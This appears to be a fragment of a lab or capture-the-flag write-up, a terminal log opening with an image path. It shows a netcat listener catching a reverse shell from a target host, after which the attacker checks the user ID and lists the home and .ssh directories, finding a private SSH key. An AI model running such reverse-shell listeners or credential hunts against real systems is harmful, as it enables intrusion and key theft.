 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.101:60226
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(john) gid=1001(john) groups=1001(john)
$ ls -al /home/john
total 28
drwxr-xr-x 4 john john 4096 Aug  5 09:56 .
drwxr-xr-x 4 root root 4096 Jul  9 10:59 ..
lrwxrwxrwx 1 root root    9 May 19 22:20 .bash_history -> /dev/null
-rw-r--r-- 1 john john  220 May 14 18:19 .bash_logout
-rw-r--r-- 1 john john 3771 May 14 18:19 .bashrc
drwx------ 2 john john 4096 Jul 28 09:19 .cache
-rw-r--r-- 1 john john  807 May 14 18:19 .profile
drwx------ 2 john john 4096 Jul  9 12:29 .ssh
$ ls -al /home/john/.ssh
total 20
drwx------ 2 john john 4096 Jul  9 12:29 .
drwxr-xr-x 4 john john 4096 Aug  5 09:56 ..
-rw-r--r-- 1 john john  565 Jul  9 12:29 authorized_keys
-rw------- 1 john john 2602 Jul  9 12:29 id_rsa
-rw-r--r-- 1 john john  565 Jul  9 12:29 id_rsa.pub
$